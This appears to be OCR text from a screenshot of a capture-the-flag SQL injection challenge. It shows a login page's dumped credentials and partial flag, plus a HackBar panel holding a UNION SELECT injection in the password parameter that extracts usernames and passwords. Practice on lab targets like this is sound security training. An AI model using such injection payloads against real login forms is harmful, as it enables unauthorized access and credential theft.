 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
Hello
1cl4ywo_tai_nan_le,2glzjinglzjin_wants_a_girlfr
Your password is '3'
d309-4031-8bac-e38890d7030f}!
Syclover @ cl4y
Elements Console Sources Network Memory Application HackBar Adblock Plus 21
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://402d6d48-268c-462b-9c3a-a9aab863263e.node3.buuoj.cn/check.php
?username=admin
&password=1' union select 1,group_concat(id,username,password),3 from l0ve1ysq1%23
Post data Referer User Agent Cookies Clear All
Console